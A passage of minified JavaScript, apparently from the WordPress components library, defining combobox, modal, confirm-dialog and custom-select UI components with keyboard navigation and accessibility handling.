100",width:"16",height:"16",xmlns:"http://www.w3.org/2000/svg",role:"presentation",focusable:"false",...t,ref:n,children:[(0,_t.jsx)(nT,{cx:"50",cy:"50",r:"50",vectorEffect:"non-scaling-stroke"}),(0,_t.jsx)(rT,{d:"m 50 0 a 50 50 0 0 1 50 50",vectorEffect:"non-scaling-stroke"})]})})),iT=()=>{},sT=QN(class extends c.Component{handleFocusOutside(e){this.props.onFocusOutside(e)}render(){return this.props.children}}),aT=(e,t)=>null===e?-1:t.indexOf(e);const lT=function e(t){var n;const{__nextHasNoMarginBottom:r=!1,__next40pxDefaultSize:o=!1,value:i,label:u,options:d,onChange:p,onFilterValueChange:f=iT,hideLabelFromVision:h,help:m,allowReset:g=!0,className:v,isLoading:b=!1,messages:x={selected:(0,a.__)("Item selected.")},__experimentalRenderItem:y,expandOnFocus:w=!0,placeholder:_}=hb(t),[S,C]=f_({value:i,onChange:p}),k=d.find((e=>e.value===S)),j=null!==(n=k?.label)&&void 0!==n?n:"",E=(0,l.useInstanceId)(e,"combobox-control"),[P,N]=(0,c.useState)(k||null),[T,I]=(0,c.useState)(!1),[R,M]=(0,c.useState)(!1),[A,D]=(0,c.useState)(""),z=(0,c.useRef)(null),O=(0,c.useMemo)((()=>{const e=[],t=[],n=Ny(A);return d.forEach((r=>{const o=Ny(r.label).indexOf(n);0===o?e.push(r):o>0&&t.push(r)})),e.concat(t)}),[A,d]),L=e=>{e.disabled||(C(e.value),(0,jy.speak)(x.selected,"assertive"),N(e),D(""),I(!1))},F=(e=1)=>{let t=aT(P,O)+e;t<0?t=O.length-1:t>=O.length&&(t=0),N(O[t]),I(!0)},B=jx((e=>{let t=!1;if(!e.defaultPrevented){switch(e.code){case"Enter":P&&(L(P),t=!0);break;case"ArrowUp":F(-1),t=!0;break;case"ArrowDown":F(1),t=!0;break;case"Escape":I(!1),N(null),t=!0}t&&e.preventDefault()}}));return(0,c.useEffect)((()=>{const e=O.length>0,t=aT(P,O)>0;e&&!t&&N(O[0])}),[O,P]),(0,c.useEffect)((()=>{const e=O.length>0;if(T){const t=e?(0,a.sprintf)((0,a._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",O.length),O.length):(0,a.__)("No results.");(0,jy.speak)(t,"polite")}}),[O,T]),Ux({componentName:"ComboboxControl",__next40pxDefaultSize:o,size:void 0}),(0,_t.jsx)(sT,{onFocusOutside:()=>{I(!1)},children:(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"ComboboxControl",className:s(v,"components-combobox-control"),label:u,id:`components-form-token-input-${E}`,hideLabelFromVision:h,help:m,children:(0,_t.jsxs)("div",{className:"components-combobox-control__suggestions-container",tabIndex:-1,onKeyDown:B,children:[(0,_t.jsxs)(KN,{__next40pxDefaultSize:o,children:[(0,_t.jsx)(Eg,{children:(0,_t.jsx)(YN,{className:"components-combobox-control__input",instanceId:E,ref:z,placeholder:_,value:T?A:j,onFocus:()=>{M(!0),w&&I(!0),f(""),D("")},onBlur:()=>{M(!1)},onClick:()=>{I(!0)},isExpanded:T,selectedSuggestionIndex:aT(P,O),onChange:e=>{const t=e.value;D(t),f(t),R&&I(!0)}})}),b&&(0,_t.jsx)(oT,{}),g&&(0,_t.jsx)(Jx,{size:"small",icon:UN,disabled:!S,onClick:()=>{C(null),z.current?.focus()},onKeyDown:e=>{e.stopPropagation()},label:(0,a.__)("Reset")})]}),T&&!b&&(0,_t.jsx)(ZN,{instanceId:E,match:{label:A,value:""},displayTransform:e=>e.label,suggestions:O,selectedIndex:aT(P,O),onHover:N,onSelect:L,scrollIntoView:!0,__experimentalRenderItem:y})]})})})};function cT(e){if(e.state){const{state:t,...n}=e,{store:r,...o}=cT(t);return{...n,...o,store:r}}return e}const uT={__unstableComposite:"Composite",__unstableCompositeGroup:"Composite.Group or Composite.Row",__unstableCompositeItem:"Composite.Item",__unstableUseCompositeState:"Composite"};function dT(e,t={}){var n;const r=null!==(n=e.displayName)&&void 0!==n?n:"",o=n=>{Xi()(`wp.components.${r}`,{since:"6.7",alternative:uT.hasOwnProperty(r)?uT[r]:void 0});const{store:o,...i}=cT(n);let s=i;return s={...s,id:(0,l.useInstanceId)(o,s.baseId,s.id)},Object.entries(t).forEach((([e,t])=>{s.hasOwnProperty(e)&&(Object.assign(s,{[t]:s[e]}),delete s[e])})),delete s.baseId,(0,_t.jsx)(e,{...s,store:o})};return o.displayName=r,o}const pT=(0,c.forwardRef)((({role:e,...t},n)=>{const r="row"===e?Gn.Row:Gn.Group;return(0,_t.jsx)(r,{ref:n,role:e,...t})})),fT=dT(Object.assign(Gn,{displayName:"__unstableComposite"}),{baseId:"id"}),hT=dT(Object.assign(pT,{displayName:"__unstableCompositeGroup"})),mT=dT(Object.assign(Gn.Item,{displayName:"__unstableCompositeItem"}),{focusable:"accessibleWhenDisabled"});function gT(e={}){Xi()("wp.components.__unstableUseCompositeState",{since:"6.7",alternative:uT.__unstableUseCompositeState});const{baseId:t,currentId:n,orientation:r,rtl:o=!1,loop:i=!1,wrap:s=!1,shift:a=!1,unstable_virtual:c}=e;return{baseId:(0,l.useInstanceId)(fT,"composite",t),store:vt({defaultActiveId:n,rtl:o,orientation:r,focusLoop:i,focusShift:a,focusWrap:s,virtualFocus:c})}}const vT=new Set(["alert","status","log","marquee","timer"]),bT=[];function xT(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("hidden")||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||t&&vT.has(t))}const yT=Fl.transitionDuration,wT=Number.parseInt(Fl.transitionDuration);const _T=(0,c.createContext)(new Set),ST=new Map;const CT=(0,c.forwardRef)((function(e,t){const{bodyOpenClassName:n="modal-open",role:r="dialog",title:o=null,focusOnMount:i=!0,shouldCloseOnEsc:u=!0,shouldCloseOnClickOutside:d=!0,isDismissible:p=!0,aria:f={labelledby:void 0,describedby:void 0},onRequestClose:h,icon:m,closeButtonLabel:g,children:v,style:b,overlayClassName:x,className:y,contentLabel:w,onKeyDown:_,isFullScreen:S=!1,size:C,headerActions:k=null,__experimentalHideHeader:j=!1}=e,E=(0,c.useRef)(),P=(0,l.useInstanceId)(CT),N=o?`components-modal-header-${P}`:f.labelledby,T=(0,l.useFocusOnMount)("firstContentElement"===i?"firstElement":i),I=(0,l.useConstrainedTabbing)(),R=(0,l.useFocusReturn)(),M=(0,c.useRef)(null),A=(0,c.useRef)(null),[D,z]=(0,c.useState)(!1),[O,L]=(0,c.useState)(!1);let F;S||"fill"===C?F="is-full-screen":C&&(F=`has-size-${C}`);const B=(0,c.useCallback)((()=>{if(!M.current)return;const e=(0,bN.getScrollContainer)(M.current);M.current===e?L(!0):L(!1)}),[M]);(0,c.useEffect)((()=>(function(e){const t=Array.from(document.body.children),n=[];bT.push(n);for(const r of t)r!==e&&xT(r)&&(r.setAttribute("aria-hidden","true"),n.push(r))}(E.current),()=>function(){const e=bT.pop();if(e)for(const t of e)t.removeAttribute("aria-hidden")}())),[]);const V=(0,c.useRef)();(0,c.useEffect)((()=>{V.current=h}),[h]);const $=(0,c.useContext)(_T),[H]=(0,c.useState)((()=>new Set));(0,c.useEffect)((()=>{$.add(V);for(const e of $)e!==V&&e.current?.();return()=>{for(const e of H)e.current?.();$.delete(V)}}),[$,H]),(0,c.useEffect)((()=>{var e;const t=n,r=1+(null!==(e=ST.get(t))&&void 0!==e?e:0);return ST.set(t,r),document.body.classList.add(n),()=>{const e=ST.get(t)-1;0===e?(document.body.classList.remove(t),ST.delete(t)):ST.set(t,e)}}),[n]);const{closeModal:W,frameRef:U,frameStyle:G,overlayClassname:K}=function(){const e=(0,c.useRef)(),[t,n]=(0,c.useState)(!1),r=(0,l.useReducedMotion)(),o=(0,c.useCallback)((()=>new Promise((t=>{const o=e.current;if(r)return void t();if(!o)return void t();let i;Promise.race([new Promise((e=>{i=t=>{"components-modal__disappear-animation"===t.animationName&&e()},o.addEventListener("animationend",i),n(!0)})),new Promise((e=>{setTimeout((()=>e()),1.2*wT)}))]).then((()=>{i&&o.removeEventListener("animationend",i),n(!1),t()}))}))),[r]);return{overlayClassname:t?"is-animating-out":void 0,frameRef:e,frameStyle:{"--modal-frame-animation-duration":`${yT}`},closeModal:o}}();(0,c.useLayoutEffect)((()=>{if(!window.ResizeObserver||!A.current)return;const e=new ResizeObserver(B);return e.observe(A.current),B(),()=>{e.disconnect()}}),[B,A]);const q=(0,c.useCallback)((e=>{var t;const n=null!==(t=e?.currentTarget?.scrollTop)&&void 0!==t?t:-1;!D&&n>0?z(!0):D&&n<=0&&z(!1)}),[D]);let Y=null;const X={onPointerDown:e=>{e.target===e.currentTarget&&(Y=e.target,e.preventDefault())},onPointerUp:({target:e,button:t})=>{const n=e===Y;Y=null,0===t&&n&&W().then((()=>h()))}},Z=(0,_t.jsx)("div",{ref:(0,l.useMergeRefs)([E,t]),className:s("components-modal__screen-overlay",K,x),onKeyDown:jx((function(e){!u||"Escape"!==e.code&&"Escape"!==e.key||e.defaultPrevented||(e.preventDefault(),W().then((()=>h(e))))})),...d?X:{},children:(0,_t.jsx)(lw,{document,children:(0,_t.jsx)("div",{className:s("components-modal__frame",F,y),style:{...G,...b},ref:(0,l.useMergeRefs)([U,I,R,"firstContentElement"!==i?T:null]),role:r,"aria-label":w,"aria-labelledby":w?void 0:N,"aria-describedby":f.describedby,tabIndex:-1,onKeyDown:_,children:(0,_t.jsxs)("div",{className:s("components-modal__content",{"hide-header":j,"is-scrollable":O,"has-scrolled-content":D}),role:"document",onScroll:q,ref:M,"aria-label":O?(0,a.__)("Scrollable section"):void 0,tabIndex:O?0:void 0,children:[!j&&(0,_t.jsxs)("div",{className:"components-modal__header",children:[(0,_t.jsxs)("div",{className:"components-modal__header-heading-container",children:[m&&(0,_t.jsx)("span",{className:"components-modal__icon-container","aria-hidden":!0,children:m}),o&&(0,_t.jsx)("h1",{id:N,className:"components-modal__header-heading",children:o})]}),k,p&&(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(zg,{marginBottom:0,marginLeft:2}),(0,_t.jsx)(Jx,{size:"compact",onClick:e=>W().then((()=>h(e))),icon:Fy,label:g||(0,a.__)("Close")})]})]}),(0,_t.jsx)("div",{ref:(0,l.useMergeRefs)([A,"firstContentElement"===i?T:null]),children:v})]})})})});return(0,c.createPortal)((0,_t.jsx)(_T.Provider,{value:H,children:Z}),document.body)})),kT=CT;const jT={name:"7g5ii0",styles:"&&{z-index:1000001;}"},ET=al(((e,t)=>{const{isOpen:n,onConfirm:r,onCancel:o,children:i,confirmButtonText:s,cancelButtonText:l,...u}=sl(e,"ConfirmDialog"),d=il()(jT),p=(0,c.useRef)(),f=(0,c.useRef)(),[h,m]=(0,c.useState)(),[g,v]=(0,c.useState)();(0,c.useEffect)((()=>{const e=void 0!==n;m(!e||n),v(!e)}),[n]);const b=(0,c.useCallback)((e=>t=>{e?.(t),g&&m(!1)}),[g,m]),x=(0,c.useCallback)((e=>{e.target===p.current||e.target===f.current||"Enter"!==e.key||b(r)(e)}),[b,r]),y=null!=l?l:(0,a.__)("Cancel"),w=null!=s?s:(0,a.__)("OK");return(0,_t.jsx)(_t.Fragment,{children:h&&(0,_t.jsx)(kT,{onRequestClose:b(o),onKeyDown:x,closeButtonLabel:y,isDismissible:!0,ref:t,overlayClassName:d,__experimentalHideHeader:!0,...u,children:(0,_t.jsxs)(pk,{spacing:8,children:[(0,_t.jsx)($v,{children:i}),(0,_t.jsxs)(kg,{direction:"row",justify:"flex-end",children:[(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,ref:p,variant:"tertiary",onClick:b(o),children:y}),(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,ref:f,variant:"primary",onClick:b(r),children:w})]})]})})})}),"ConfirmDialog");(0,B.createContext)(void 0);var PT=Et([gr,Mt],[vr,At]),NT=PT.useContext,TT=(PT.useScopedContext,PT.useProviderContext);PT.ContextProvider,PT.ScopedContextProvider,(0,B.createContext)(void 0),(0,B.createContext)(!1);function IT(e={}){var t=e,{combobox:n}=t,r=N(t,["combobox"]);const o=Xe(r.store,Ye(n,["value","items","renderedItems","baseElement","arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=o.getState(),s=ht(P(E({},r),{store:o,virtualFocus:F(r.virtualFocus,i.virtualFocus,!0),includesBaseElement:F(r.includesBaseElement,i.includesBaseElement,!1),activeId:F(r.activeId,i.activeId,r.defaultActiveId,null),orientation:F(r.orientation,i.orientation,"vertical")})),a=er(P(E({},r),{store:o,placement:F(r.placement,i.placement,"bottom-start")})),l=new String(""),c=P(E(E({},s.getState()),a.getState()),{value:F(r.value,i.value,r.defaultValue,l),setValueOnMove:F(r.setValueOnMove,i.setValueOnMove,!1),labelElement:F(i.labelElement,null),selectElement:F(i.selectElement,null),listElement:F(i.listElement,null)}),u=He(c,s,a,o);return We(u,(()=>Ke(u,["value","items"],(e=>{if(e.value!==l)return;if(!e.items.length)return;const t=e.items.find((e=>!e.disabled&&null!=e.value));null!=(null==t?void 0:t.value)&&u.setState("value",t.value)})))),We(u,(()=>Ke(u,["mounted"],(e=>{e.mounted||u.setState("activeId",c.activeId)})))),We(u,(()=>Ke(u,["mounted","items","value"],(e=>{if(n)return;if(e.mounted)return;const t=st(e.value),r=t[t.length-1];if(null==r)return;const o=e.items.find((e=>!e.disabled&&e.value===r));o&&u.setState("activeId",o.id)})))),We(u,(()=>qe(u,["setValueOnMove","moves"],(e=>{const{mounted:t,value:n,activeId:r}=u.getState();if(!e.setValueOnMove&&t)return;if(Array.isArray(n))return;if(!e.moves)return;if(!r)return;const o=s.item(r);o&&!o.disabled&&null!=o.value&&u.setState("value",o.value)})))),P(E(E(E({},s),a),u),{combobox:n,setValue:e=>u.setState("value",e),setLabelElement:e=>u.setState("labelElement",e),setSelectElement:e=>u.setState("selectElement",e),setListElement:e=>u.setState("listElement",e)})}function RT(e={}){e=function(e){const t=TT();return mt(e=b(v({},e),{combobox:void 0!==e.combobox?e.combobox:t}))}(e);const[t,n]=rt(IT,e);return function(e,t,n){return Te(t,[n.combobox]),nt(e,n,"value","setValue"),nt(e,n,"setValueOnMove"),Object.assign(Qn(gt(e,t,n),t,n),{combobox:n.combobox})}(t,n,e)}var MT=Et([gr,Mt],[vr,At]),AT=MT.useContext,DT=MT.useScopedContext,zT=MT.useProviderContext,OT=(MT.ContextProvider,MT.ScopedContextProvider),LT=(0,B.createContext)(!1),FT=(0,B.createContext)(null),BT=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=zT();D(n=n||o,!1);const i=Pe(r.id),s=r.onClick,a=ke((e=>{null==s||s(e),e.defaultPrevented||queueMicrotask((()=>{const e=null==n?void 0:n.getState().selectElement;null==e||e.focus()}))}));return L(r=b(v({id:i},r),{ref:Ee(n.setLabelElement,r.ref),onClick:a,style:v({cursor:"default"},r.style)}))})),VT=Ct(St((function(e){return kt("div",BT(e))}))),$T="button",HT=jt((function(e){const t=(0,B.useRef)(null),n=Ne(t,$T),[r,o]=(0,B.useState)((()=>!!n&&Q({tagName:n,type:e.type})));return(0,B.useEffect)((()=>{t.current&&o(Q(t.current))}),[]),e=b(v({role:r||"a"===n?void 0:"button"},e),{ref:Ee(t,e.ref)}),e=Tn(e)})),WT=(St((function(e){const t=HT(e);return kt($T,t)})),Symbol("disclosure")),UT=jt((function(e){var t=e,{store:n,toggleOnClick:r=!0}=t,o=x(t,["store","toggleOnClick"]);const i=sr();D(n=n||i,!1);const s=(0,B.useRef)(null),[a,l]=(0,B.useState)(!1),c=n.useState("disclosureElement"),u=n.useState("open");(0,B.useEffect)((()=>{let e=c===s.current;(null==c?void 0:c.isConnected)||(null==n||n.setDisclosureElement(s.current),e=!0),l(u&&e)}),[c,n,u]);const d=o.onClick,p=Re(r),[f,h]=De(o,WT,!0),m=ke((e=>{null==d||d(e),e.defaultPrevented||f||p(e)&&(null==n||n.setDisclosureElement(e.currentTarget),null==n||n.toggle())})),g=n.useState("contentElement");return o=b(v(v({"aria-expanded":a,"aria-controls":null==g?void 0:g.id},h),o),{ref:Ee(s,o.ref),onClick:m}),o=HT(o)})),GT=(St((function(e){return kt("button",UT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=lr();D(n=n||o,!1);const i=n.useState("contentElement");return r=v({"aria-haspopup":re(i,"dialog")},r),r=UT(v({store:n},r))}))),KT=(St((function(e){return kt("button",GT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=mr();return n=n||o,r=b(v({},r),{ref:Ee(null==n?void 0:n.setAnchorElement,r.ref)})}))),qT=(St((function(e){return kt("div",KT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=mr();D(n=n||o,!1);const i=r.onClick,s=ke((e=>{null==n||n.setAnchorElement(e.currentTarget),null==i||i(e)}));return r=Me(r,(e=>(0,_t.jsx)(vr,{value:n,children:e})),[n]),r=b(v({},r),{onClick:s}),r=KT(v({store:n},r)),r=GT(v({store:n},r))}))),YT=(St((function(e){return kt("button",qT(e))})),{top:"4,10 8,6 12,10",right:"6,4 10,8 6,12",bottom:"4,6 8,10 12,6",left:"10,4 6,8 10,12"}),XT=jt((function(e){var t=e,{store:n,placement:r}=t,o=x(t,["store","placement"]);const i=hr();D(n=n||i,!1);const s=n.useState((e=>r||e.placement)).split("-")[0],a=YT[s],l=(0,B.useMemo)((()=>(0,_t.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,_t.jsx)("polyline",{points:a})})),[a]);return L(o=b(v({children:l,"aria-hidden":!0},o),{style:v({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),ZT=(St((function(e){return kt("span",XT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=AT();return r=XT(v({store:n=n||o},r))}))),QT=St((function(e){return kt("span",ZT(e))}));function JT(e,t){return()=>{const n=t();if(!n)return;let r=0,o=e.item(n);const i=o;for(;o&&null==o.value;){const n=t(++r);if(!n)return;if(o=e.item(n),o===i)break}return null==o?void 0:o.id}}var eI=jt((function(e){var t=e,{store:n,name:r,form:o,required:i,showOnKeyDown:s=!0,moveOnKeyDown:a=!0,toggleOnPress:l=!0,toggleOnClick:c=l}=t,u=x(t,["store","name","form","required","showOnKeyDown","moveOnKeyDown","toggleOnPress","toggleOnClick"]);const d=zT();D(n=n||d,!1);const p=u.onKeyDown,f=Re(s),h=Re(a),m=n.useState("placement").split("-")[0],g=n.useState("value"),y=Array.isArray(g),w=ke((e=>{var t;if(null==p||p(e),e.defaultPrevented)return;if(!n)return;const{orientation:r,items:o,activeId:i}=n.getState(),s="horizontal"!==r,a="vertical"!==r,l=!!(null==(t=o.find((e=>!e.disabled&&null!=e.value)))?void 0:t.rowId),c={ArrowUp:(l||s)&&JT(n,n.up),ArrowRight:(l||a)&&JT(n,n.next),ArrowDown:(l||s)&&JT(n,n.down),ArrowLeft:(l||a)&&JT(n,n.previous)}[e.key];c&&h(e)&&(e.preventDefault(),n.move(c()));const u="top"===m||"bottom"===m;({ArrowDown:u,ArrowUp:u,ArrowLeft:"left"===m,ArrowRight:"right"===m})[e.key]&&f(e)&&(e.preventDefault(),n.move(i),ve(e.currentTarget,"keyup",n.show))}));u=Me(u,(e=>(0,_t.jsx)(OT,{value:n,children:e})),[n]);const[_,S]=(0,B.useState)(!1),C=(0,B.useRef)(!1);(0,B.useEffect)((()=>{const e=C.current;C.current=!1,e||S(!1)}),[g]);const k=n.useState((e=>{var t;return null==(t=e.labelElement)?void 0:t.id})),j=u["aria-label"],E=u["aria-labelledby"]||k,P=n.useState((e=>{if(r)return e.items})),N=(0,B.useMemo)((()=>[...new Set(null==P?void 0:P.map((e=>e.value)).filter((e=>null!=e)))]),[P]);u=Me(u,(e=>r?(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsxs)("select",{style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},tabIndex:-1,"aria-hidden":!0,"aria-label":j,"aria-labelledby":E,name:r,form:o,required:i,value:g,multiple:y,onFocus:()=>{var e;return null==(e=null==n?void 0:n.getState().selectElement)?void 0:e.focus()},onChange:e=>{var t;C.current=!0,S(!0),null==n||n.setValue(y?(t=e.target,Array.from(t.selectedOptions).map((e=>e.value))):e.target.value)},children:[st(g).map((e=>null==e||N.includes(e)?null:(0,_t.jsx)("option",{value:e,children:e},e))),N.map((e=>(0,_t.jsx)("option",{value:e,children:e},e)))]}),e]}):e),[n,j,E,r,o,i,g,y,N]);const T=(0,_t.jsxs)(_t.Fragment,{children:[g,(0,_t.jsx)(QT,{})]}),I=n.useState("contentElement");return u=b(v({role:"combobox","aria-autocomplete":"none","aria-labelledby":k,"aria-haspopup":re(I,"listbox"),"data-autofill":_||void 0,"data-name":r,children:T},u),{ref:Ee(n.setSelectElement,u.ref),onKeyDown:w}),u=qT(v({store:n,toggleOnClick:c},u)),u=Hn(v({store:n},u))})),tI=St((function(e){return kt("button",eI(e))})),nI=(0,B.createContext)(null),rI=jt((function(e){var t=e,{store:n,resetOnEscape:r=!0,hideOnEnter:o=!0,focusOnMove:i=!0,composite:s,alwaysVisible:a}=t,l=x(t,["store","resetOnEscape","hideOnEnter","focusOnMove","composite","alwaysVisible"]);const c=AT();D(n=n||c,!1);const u=Pe(l.id),d=n.useState("value"),p=Array.isArray(d),[f,h]=(0,B.useState)(d),m=n.useState("mounted");(0,B.useEffect)((()=>{m||h(d)}),[m,d]),r=r&&!p;const g=l.onKeyDown,y=Re(r),w=Re(o),_=ke((e=>{null==g||g(e),e.defaultPrevented||("Escape"===e.key&&y(e)&&(null==n||n.setValue(f))," "!==e.key&&"Enter"!==e.key||de(e)&&w(e)&&(e.preventDefault(),null==n||n.hide()))})),S=(0,B.useContext)(FT),C=(0,B.useState)(),[k,j]=S||C,E=(0,B.useMemo)((()=>[k,j]),[k]),[P,N]=(0,B.useState)(null),T=(0,B.useContext)(nI);(0,B.useEffect)((()=>{if(T)return T(n),()=>T(null)}),[T,n]),l=Me(l,(e=>(0,_t.jsx)(OT,{value:n,children:(0,_t.jsx)(nI.Provider,{value:N,children:(0,_t.jsx)(FT.Provider,{value:E,children:e})})})),[n,E]);const I=!!n.combobox;s=null!=s?s:!I&&P!==n;const[R,M]=je(s?n.setListElement:null),A=function(e,t,n){const r=Se(n),[o,i]=(0,B.useState)(r);return(0,B.useEffect)((()=>{const n=e&&"current"in e?e.current:e;if(!n)return;const o=()=>{const e=n.getAttribute(t);i(null==e?r:e)},s=new MutationObserver(o);return s.observe(n,{attributeFilter:[t]}),o(),()=>s.disconnect()}),[e,t,r]),o}(R,"role",l.role),z=(s||("listbox"===A||"menu"===A||"tree"===A||"grid"===A))&&p||void 0,O=Xr(m,l.hidden,a),L=O?b(v({},l.style),{display:"none"}):l.style;s&&(l=v({role:"listbox","aria-multiselectable":z},l));const F=n.useState((e=>{var t;return k||(null==(t=e.labelElement)?void 0:t.id)}));return l=b(v({id:u,"aria-labelledby":F,hidden:O},l),{ref:Ee(M,l.ref),style:L,onKeyDown:_}),l=cn(b(v({store:n},l),{composite:s})),l=Hn(v({store:n,typeahead:!I},l))})),oI=(St((function(e){return kt("div",rI(e))})),jt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=x(t,["store","alwaysVisible"]);const i=zT();return o=rI(v({store:n=n||i,alwaysVisible:r},o)),o=Hi(v({store:n,alwaysVisible:r},o))}))),iI=_o(St((function(e){return kt("div",oI(e))})),zT);var sI=jt((function(e){var t,n=e,{store:r,value:o,getItem:i,hideOnClick:s,setValueOnClick:a=null!=o,preventScrollOnKeyDown:l=!0,focusOnHover:c=!0}=n,u=x(n,["store","value","getItem","hideOnClick","setValueOnClick","preventScrollOnKeyDown","focusOnHover"]);const d=DT();D(r=r||d,!1);const p=Pe(u.id),f=O(u),{listElement:h,multiSelectable:m,selected:g,autoFocus:y}=tt(r,{listElement:"listElement",multiSelectable:e=>Array.isArray(e.value),selected:e=>function(e,t){if(null!=t)return null!=e&&(Array.isArray(e)?e.includes(t):e===t)}(e.value,o),autoFocus:e=>null!=o&&(null!=e.value&&((e.activeId===p||!(null==r?void 0:r.item(e.activeId)))&&(Array.isArray(e.value)?e.value[e.value.length-1]===o:e.value===o)))}),w=(0,B.useCallback)((e=>{const t=b(v({},e),{value:f?void 0:o,children:o});return i?i(t):t}),[f,o,i]);s=null!=s?s:null!=o&&!m;const _=u.onClick,S=Re(a),C=Re(s),k=ke((e=>{null==_||_(e),e.defaultPrevented||fe(e)||pe(e)||(S(e)&&null!=o&&(null==r||r.setValue((e=>Array.isArray(e)?e.includes(o)?e.filter((e=>e!==o)):[...e,o]:o))),C(e)&&(null==r||r.hide()))}));u=Me(u,(e=>(0,_t.jsx)(LT.Provider,{value:null!=g&&g,children:e})),[g]),u=b(v({id:p,role:oe(h),"aria-selected":g,children:o},u),{autoFocus:null!=(t=u.autoFocus)?t:y,onClick:k}),u=Mn(v({store:r,getItem:w,preventScrollOnKeyDown:l},u));const j=Re(c);return u=Cn(b(v({store:r},u),{focusOnHover(e){if(!j(e))return!1;const t=null==r?void 0:r.getState();return!!(null==t?void 0:t.open)}}))})),aI=Ct(St((function(e){return kt("div",sI(e))}))),lI=(0,B.createContext)(!1),cI=(0,_t.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,_t.jsx)("polyline",{points:"4,8 7,12 12,4"})});var uI=jt((function(e){var t=e,{store:n,checked:r}=t,o=x(t,["store","checked"]);const i=(0,B.useContext)(lI),s=function(e){return e.checked?e.children||cI:"function"==typeof e.children?e.children:null}({checked:r=null!=r?r:i,children:o.children});return L(o=b(v({"aria-hidden":!0},o),{children:s,style:v({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),dI=(St((function(e){return kt("span",uI(e))})),jt((function(e){var t=e,{store:n,checked:r}=t,o=x(t,["store","checked"]);const i=(0,B.useContext)(LT);return r=null!=r?r:i,o=uI(b(v({},o),{checked:r}))}))),pI=St((function(e){return kt("span",dI(e))}));const fI="2px",hI="400ms",mI="cubic-bezier( 0.16, 1, 0.3, 1 )",gI={compact:Fl.controlPaddingXSmall,small:Fl.controlPaddingXSmall,default:Fl.controlPaddingX},vI=yl(tI,{shouldForwardProp:e=>"hasCustomRenderProp"!==e,target:"e1p3eej77"})((({size:e,hasCustomRenderProp:t})=>Nl("display:block;background-color:",zl.theme.background,";border:none;color:",zl.theme.foreground,";cursor:pointer;font-family:inherit;text-align:start;user-select:none;width:100%;&[data-focus-visible]{outline:none;}",((e,t)=>{const n={compact:{[t]:32,paddingInlineStart:gI.compact,paddingInlineEnd:gI.compact+18},default:{[t]:40,paddingInlineStart:gI.default,paddingInlineEnd:gI.default+18},small:{[t]:24,paddingInlineStart:gI.small,paddingInlineEnd:gI.small+18}};return n[e]||n.default})(e,t?"minHeight":"height")," ",!t&&wI," ",eb({inputSize:e}),";","")),""),bI=Tl({"0%":{opacity:0,transform:`translateY(-${fI})`},"100%":{opacity:1,transform:"translateY(0)"}}),xI=yl(iI,{target:"e1p3eej76"})("display:flex;flex-direction:column;background-color:",zl.theme.background,";border-radius:",Fl.radiusSmall,";border:1px solid ",zl.theme.foreground,";box-shadow:",Fl.elevationMedium,";z-index:1000000;max-height:min( var( --popover-available-height, 400px ), 400px );overflow:auto;overscroll-behavior:contain;min-width:min-content;&[data-open]{@media not ( prefers-reduced-motion ){animation-duration:",hI,";animation-timing-function:",mI,";animation-name:",bI,";will-change:transform,opacity;}}&[data-focus-visible]{outline:none;}"),yI=yl(aI,{target:"e1p3eej75"})((({size:e})=>Nl("cursor:default;display:flex;align-items:center;justify-content:space-between;font-size:",Fl.fontSize,";line-height:28px;padding-block:",Il(2),";scroll-margin:",Il(1),";user-select:none;&[aria-disabled='true']{cursor:not-allowed;}&[data-active-item]{background-color:",zl.theme.gray[300],";}",(e=>{const t={compact:{paddingInlineStart:gI.compact,paddingInlineEnd:gI.compact-6},default:{paddingInlineStart:gI.default,paddingInlineEnd:gI.default-6},small:{paddingInlineStart:gI.small,paddingInlineEnd:gI.small-6}};return t[e]||t.default})(e),";","")),""),wI={name:"1h52dri",styles:"overflow:hidden;text-overflow:ellipsis;white-space:nowrap"},_I=yl("div",{target:"e1p3eej74"})(wI,";"),SI=yl("span",{target:"e1p3eej73"})("color:",zl.theme.gray[600],";margin-inline-start:",Il(2),";"),CI=yl("div",{target:"e1p3eej72"})("display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex:1;column-gap:",Il(4),";"),kI=yl("span",{target:"e1p3eej71"})("color:",zl.theme.gray[600],";text-align:initial;line-height:",Fl.fontLineHeightBase,";padding-inline-end:",Il(1),";margin-block:",Il(1),";"),jI=yl(pI,{target:"e1p3eej70"})("display:flex;align-items:center;margin-inline-start:",Il(2),";align-self:start;margin-block-start:2px;font-size:0;",CI,"~&,&:not(:empty){font-size:24px;}"),EI=(0,c.createContext)(void 0);function PI(e){return(Array.isArray(e)?0===e.length:null==e)?(0,a.__)("Select an item"):Array.isArray(e)?1===e.length?e[0]:(0,a.sprintf)((0,a.__)("%s items selected"),e.length):e}const NI=({renderSelectedValue:e,size:t="default",store:n,...r})=>{const{value:o}=et(n),i=(0,c.useMemo)((()=>null!=e?e:PI),[e]);return(0,_t.jsx)(vI,{...r,size:t,hasCustomRenderProp:!!e,store:n,children:i(o)})};const 